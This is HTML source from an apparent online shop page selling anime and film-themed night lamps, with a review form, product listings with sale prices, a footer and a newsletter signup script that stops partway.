<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E"width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"width="14" height="14"></noscript><span>Add your review</span></span><form enctype="multipart/form-data" action="https://hirosarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
<option value="">Rate&hellip;</option>
<option value="5">Perfect</option>
<option value="4">Good</option>
<option value="3">Average</option>
<option value="2">Not that bad</option>
<option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required placeholder="Your review"></textarea></p>	<div class="wcpr-comment-form-images">
<label for="wcpr_image_upload">
Choose pictures (maxsize: 2000kB, max files: 2)		</label>
<div class="wcpr-input-file-container">
<div class="wcpr-input-file-wrap">
<input type="file" name="wcpr_image_upload[]" id="wcpr_image_upload" class="wcpr_image_upload" multiple accept=".jpg, .jpeg, .png, .bmp, .webp, .gif"/>
<div class="wcpr-selected-image-container"></div>
</div>
</div>
</div>
<p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" placeholder="Your name" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" placeholder="Your email" type="email" value="" size="30" required /></p>
<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3319620444"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3319620444"), turnstile.render("#cf-turnstile-c-3319620444", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
<p class="form-submit"><span id="cf-turnstile-c-3319620444" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Add review" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='25199' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="wcpr_image_upload_nonce" name="wcpr_image_upload_nonce" value="a48f9c6d5b" /><input type="hidden" name="_wp_http_referer" value="/haku-and-kiki-night-light/comment-page-2/" /></form>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="wccpf_fields_tab_tab" id="tab-title-wccpf_fields_tab" role="tab" aria-controls="tab-wccpf_fields_tab">
<a href="#tab-wccpf_fields_tab">
</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wccpf_fields_tab panel entry-content wc-tab" id="tab-wccpf_fields_tab" role="tabpanel" aria-labelledby="tab-title-wccpf_fields_tab">
<style>li.wccpf_fields_tab_tab {display: none !important;}</style>			</div>
</div>
<section class="best-sellers">
<div class="container">
<h2 class="title">Recently Viewed Products</h2>
<div class="best-sellers__products">
<div class="products-item">
<a href="https://hirosarts.com/haku-and-kiki-night-light/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?w=516 1920w"
width="258" height="258"
alt="Haku and Kiki Night Light"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/haku-and-kiki-night-light/">Haku and Kiki Night Light</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.81 out of 5"><span style="width:96.2%"></span></div>						<span class="reviews-count">(16)</span>
</div>
<div class="price-product">&#36;79.50</div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="25199" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/haku-and-kiki-night-light/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/t-rex-dinosaur-incubator-lamp-ver-3/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/09/t-rex-dinosaur-incubator-lamp-ver-3-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/09/t-rex-dinosaur-incubator-lamp-ver-3-1.jpg?w=516 1920w"
width="258" height="258"
alt="T-Rex Dinosaur Incubator Lamp Ver 3"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/t-rex-dinosaur-incubator-lamp-ver-3/">T-Rex Dinosaur Incubator Lamp Ver 3</a></h3>
<div class="price-product"><del aria-hidden="true">&#36;198.75</del> <span class="screen-reader-text">Original price was: &#036;198.75.</span><ins aria-hidden="true">&#36;79.50</ins><span class="screen-reader-text">Current price is: &#036;79.50.</span></div>
<span class="sale_amount">Save 60%</span>			</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="52248" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=52248" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/alien-xenomorph-star-wars-lamp-ver-5/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/09/alien-xenomorph-star-wars-lamp-ver-5-7.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/09/alien-xenomorph-star-wars-lamp-ver-5-7.jpg?w=516 1920w"
width="258" height="258"
alt="Alien Xenomorph Star Wars Lamp Ver 5"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/alien-xenomorph-star-wars-lamp-ver-5/">Alien Xenomorph Star Wars Lamp Ver 5</a></h3>
<div class="price-product"><del>&#36;148.75</del> <ins>&#36;59.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="52506" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/alien-xenomorph-star-wars-lamp-ver-5/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/yami-sukehiro-black-clover-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?w=516 1920w"
width="258" height="258"
alt="Yami Sukehiro Black Clover Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/yami-sukehiro-black-clover-lamp/">Yami Sukehiro Black Clover Lamp</a></h3>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53525" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/yami-sukehiro-black-clover-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/luffy-one-piece-epoxy-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/01/Luffy-one-piece-epoxy-lamp-10.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/01/Luffy-one-piece-epoxy-lamp-10.jpg?w=516 1920w"
width="258" height="258"
alt="Luffy One Piece Epoxy Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/luffy-one-piece-epoxy-lamp/">Luffy One Piece Epoxy Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.89 out of 5"><span style="width:97.8%"></span></div>						<span class="reviews-count">(27)</span>
</div>
<div class="price-product"><del>&#36;79.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 26%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="26644" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/luffy-one-piece-epoxy-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/eevees-evolution-pokemon-spacebar/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Eevees-evolution-pokemon-spacebar-1-e1706332307161.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Eevees-evolution-pokemon-spacebar-1-e1706332307161.jpg?w=516 1920w"
width="258" height="258"
alt="Eevee&#039;s Evolution Pokemon Spacebar"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/eevees-evolution-pokemon-spacebar/">Eevee's Evolution Pokemon Spacebar</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(1)</span>
</div>
<div class="price-product"><del>&#36;36.99</del> <ins>&#36;29.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 20%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="25173" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/eevees-evolution-pokemon-spacebar/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
</div>
</div>
</section>
<section class="best-sellers">
<div class="container">
<h2 class="title">Related products</h2>
<div class="best-sellers__products">
<div class="products-item">
<a href="https://hirosarts.com/brimstone-valorant-night-light/" class="entry-thumbnail">
<span class="new">New</span>
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/brimstone-valorant-night-light-1-e1769153661256.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/brimstone-valorant-night-light-1-e1769153661256.jpg?w=516 1920w"
width="258" height="258"
alt="Brimstone Valorant Night Light"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/brimstone-valorant-night-light/">Brimstone Valorant Night Light</a></h3>
<div class="price-product"><del>&#36;135.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56760" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/brimstone-valorant-night-light/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/how-to-train-your-dragon-splatter-toothless-lamp/" class="entry-thumbnail">
<span class="new">New</span>
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/how-to-train-your-dragon-splatter-toothless-lamp-7-e1769064378949.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/how-to-train-your-dragon-splatter-toothless-lamp-7-e1769064378949.jpg?w=516 1920w"
width="258" height="258"
alt="How to Train Your Dragon Splatter Toothless Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/how-to-train-your-dragon-splatter-toothless-lamp/">How to Train Your Dragon Splatter Toothless Lamp</a></h3>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56740" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/how-to-train-your-dragon-splatter-toothless-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" class="entry-thumbnail">
<span class="new">New</span>
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=516 1920w"
width="258" height="258"
alt="Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/">Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp</a></h3>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56695" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/reckless-aizen-pose-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=516 1920w"
width="258" height="258"
alt="Reckless Aizen Pose Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/reckless-aizen-pose-lamp/">Reckless Aizen Pose Lamp</a></h3>
<div class="price-product"><del>&#36;79.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 26%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56505" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/reckless-aizen-pose-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=516 1920w"
width="258" height="258"
alt="Gaara vs Rock Lee Night Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/">Gaara vs Rock Lee Night Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56394" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=516 1920w"
width="258" height="258"
alt="Dark Clover Power Wielder Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/">Dark Clover Power Wielder Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56376" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
</div>
</div>
</section>
</div>
</main></div>
</div>
</main>
<footer class="footer " role="contentinfo">
<div class="footer__inner container">
<div class="footer__col1-pay footer__item">
<a href="https://hirosarts.com">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
alt="Logo"
width="107"
height="104"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
alt="Logo"
width="107"
height="104"
loading="lazy"
></noscript>
</a>
<p>We accept</p>
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
alt="payment methods"
width="183"
height="30"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
alt="payment methods"
width="183"
height="30"
loading="lazy"
></noscript>
</div>
<div class="footer__item">
<h3>Support</h3>
<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
</div>
<div class="footer__item">
<h3>About us</h3>
<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="footer__contact footer__item">
<h3>Contact</h3>
<ul>
<li>Ha Noi, Viet Nam</li>
<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
</ul>
<h3>Connect with us</h3>
<div class="footer__contact-icon">
<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
</div>
</div>
</div>
<div class="footer__bot">
<div class="footer__form container">
<div class="footer__form-about">
<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
<p>Register now to get updates on promotions and coupons.</p>
</div>
<div id="mailerlite-form_1" data-temp-id="6973c1797db75">
<div class="mailerlite-form">
<form action="" method="post" novalidate>
<div class="mailerlite-form-description"></div>
<div class="mailerlite-form-inputs">
<div class="mailerlite-form-field">
<label for="mailerlite-1-field-email"></label>
<input id="mailerlite-1-field-email"
type="email" required="required"                                            name="form_fields[email]"
placeholder="Your Email Address..."/>
</div>
<div class="mailerlite-form-loader">Please wait...</div>
<div class="mailerlite-subscribe-button-container">
<button class="mailerlite-subscribe-submit" type="submit">
Subscribe                                </button>
</div>
<input type="hidden" name="form_id" value="1"/>
<input type="hidden" name="action" value="mailerlite_subscribe_form"/>
<input type="hidden" name="ml_nonce" value="41f3913d89"/>
</div>
<div class="mailerlite-form-response">
<h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
</div>
</form>
</div>
</div>
<script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
<script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="6973c1797db75"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { 